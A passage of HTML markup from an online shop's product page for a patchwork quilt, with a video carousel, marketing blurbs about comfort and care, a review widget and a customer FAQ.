            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/7cf044ce5b764eb294c0325e9592960d.thumbnail.0000000000.jpg?v=1754562053"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/7cf044ce5b764eb294c0325e9592960d/7cf044ce5b764eb294c0325e9592960d.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/7cf044ce5b764eb294c0325e9592960d/7cf044ce5b764eb294c0325e9592960d.HD-1080p-4.8Mbps-54466214.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          <div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      
        data-action-on-inactive='pause'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//cozzyhomes.com/cdn/shop/files/preview_images/cd085ca7a1084e819963afa5fb554adc.thumbnail.0000000000.jpg?v=1754562054"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/cd085ca7a1084e819963afa5fb554adc/cd085ca7a1084e819963afa5fb554adc.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//cozzyhomes.com/cdn/shop/videos/c/vp/cd085ca7a1084e819963afa5fb554adc/cd085ca7a1084e819963afa5fb554adc.HD-1080p-7.2Mbps-54466215.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      
        <button class="internal-video__play">
          <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
        </button>
      
      
      
        <button class="internal-video__sound-btn flex-center color-inverse">
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12">
            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--20201955229929__image_with_text_KxwMhK" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_KxwMhK-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_KxwMhK-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_KxwMhK.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_KxwMhK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_KxwMhK color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_KxwMhK-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_KxwMhK color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1500" alt="Spiky Serenity WN0208017CL Quilt" srcset="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_KxwMhK"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_KxwMhK content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Why You'll Love It
                </h2>
              <div class="image-with-text__text rte body" >
                  <h4>✨ Unique Double-Sided Design</h4><p>Switch things up with a <strong>reversible quilt</strong> — each side features a charming, coordinated patchwork pattern. It’s like having two cozy looks in one.</p><h4>✨ Hand-Finished Quilting</h4><p>Every stitch is crafted to last, with reinforced seams that keep the quilt strong, soft, and beautifully textured.</p><h4>✨ Long-Lasting Color & Quality</h4><p>The vibrant colors and intricate embroidered patterns stay bold wash after wash — no fading, no pilling, no fuss.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--20201955229929__image_with_text_KGekda" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_KGekda-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_KGekda-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_KGekda.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_KGekda.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_KGekda color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_KGekda-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_KGekda color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1500" alt="" srcset="//cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/onebdrs8686_Close-up_of_a_quilt_made_from_90_organic_cotton_and_9a7bcade-f999-41d6-ae6a-bd7a17239a72.webp?v=1754491547&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_KGekda"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_KGekda content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Feel the Comfort. Love the Design.
                </h2>
              <div class="image-with-text__text rte body" >
                  <h4>✨ All-Season Comfort</h4><p>Whether it’s chilly winter nights or breezy summer mornings, this quilt is perfectly weighted for <strong>year-round use</strong>.</p><h4>✨ Eco-Conscious Material</h4><p>Sleep better knowing your quilt is made with <strong>sustainable, organic materials</strong> — soft on your skin, and kind to the planet.</p><h4>✨ Easy to Care For</h4><p>Just toss it in the machine — this quilt is <strong>washer-safe and fade-resistant</strong>, keeping its shape and beauty for years to come.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--20201955229929__image_with_text_7ar7xx" class="shopify-section section"><style data-shopify>.section-template--20201955229929__image_with_text_7ar7xx-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__image_with_text_7ar7xx-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--20201955229929__image_with_text_7ar7xx.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20201955229929__image_with_text_7ar7xx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20201955229929__image_with_text_7ar7xx color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--20201955229929__image_with_text_7ar7xx-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20201955229929__image_with_text_7ar7xx color-background-1 global-media-settings media"
          
            style="padding-bottom: 110.94552929085305%;"
          
        ><img src="//cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1500" alt="" srcset="//cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=165 165w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=360 360w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=535 535w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=750 750w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1070 1070w, //cozzyhomes.com/cdn/shop/files/5f461dab-edaf-11ef-ac88-0242ac180004_1370e486-ae12-4ed8-b9ed-afb729b4b8d1.jpg?v=1748925610&amp;width=1500 1500w" width="1500" height="1664" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20201955229929__image_with_text_7ar7xx"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20201955229929__image_with_text_7ar7xx content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  📏 Find Your Perfect Fit
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Not sure which size to choose? Here's a quick guide to help you get the cozy coverage you need — whether you're curling up solo or styling a full-size bed.</p><p>🛏️ <strong>Tip:</strong> For a cozy, draped look, choose one size up from your mattress size.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20201955229929__related-products" class="shopify-section section"><link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'"><style data-shopify>.section-template--20201955229929__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20201955229929__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20201955229929__related-products&product_id=8721211850985&limit=8"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--20201955229929__1717174240d718eb89" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARUxSKzVyMU0rdytQW__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx" class="shopify-block shopify-app-block r--product-section">

<div class="r--wapper-widget r--widget-exten-ryviu" style="min-height: 500px;">
    <div class="r-container" style="max-width:1920px; padding:0 0px;">
      <div class="r--wapper-widget-ARUxSKzVyMU0rdytQW__ryviu_reviews_qa_ryviu_product_reviews_eeBRgx ">
        
<!-- BEGIN app snippet: ryviu-widget -->

<ryviu-widget 
    class="" 
    product_id="8850659442921" 
    handle="sunset-flower-valley-wp2301011cl-quilt" 
    title_product="Spiky Serenity WN0208017CL Quilt" 
    image_product="//cozzyhomes.com/cdn/shop/files/MK1-Spiky-Serenity-WN0208017CL.jpeg?v=1743788184&width=100">
</ryviu-widget><!-- END app snippet -->
      </div>
    </div>
  </div><!-- RYVIU APP -->

</div>
</div>


</section><section id="shopify-section-template--20201955229929__collapsible_content_zPwLWj" class="shopify-section section"><style data-shopify>.section-template--20201955229929__collapsible_content_zPwLWj-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20201955229929__collapsible_content_zPwLWj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20201955229929__collapsible_content_zPwLWj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--20201955229929__collapsible_content_zPwLWj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--20201955229929__collapsible_content_zPwLWj color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--20201955229929__collapsible_content_zPwLWj-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Is it 100% cotton?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_TC7gjm-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_TC7gjm-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>The product uses cotton as the primary fabric, some designs may include a small percentage of polyester to enhance durability.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What does the back side look like?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_BwTFHH-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_BwTFHH-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>The quilt’s back side is a plain, with no pattern.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        What exactly comes in the "SET"? And do quilts include pillow shams/pillowcases?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cwLUnY-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cwLUnY-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>A duvet cover set includes 1 duvet cover and 2 pillowcases, whereas quilts do not include pillow shams/pillowcases - these items are sold separately.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I request a custom design or special/extra-wide size?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_k9WmPF-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_k9WmPF-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <p>We are not offering custom orders at the moment (including photo-based designs, bespoke modifications, or special/extra-wide sizing).<br/>If you still have a request, please contact support@cozzyhomes.com for more details.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        How do I reset/clear my shopping cart?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_xQjqDL-template--20201955229929__collapsible_content_zPwLWj"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_xQjqDL-template--20201955229929__collapsible_content_zPwLWj"
                  >
                    <ul><li>Open the Cart.</li><li>For each item, click the trash/bin icon to remove it.</li><li>To adjust quantity, use the – / + buttons next to the item.</li><li>To reset the cart, repeat removal until the cart is empty.</li><li>To simply close the cart without changes, click the X in the top-right corner.</li></ul>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:6;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Where do orders ship from?
                      </h2>
                    </div>
                    
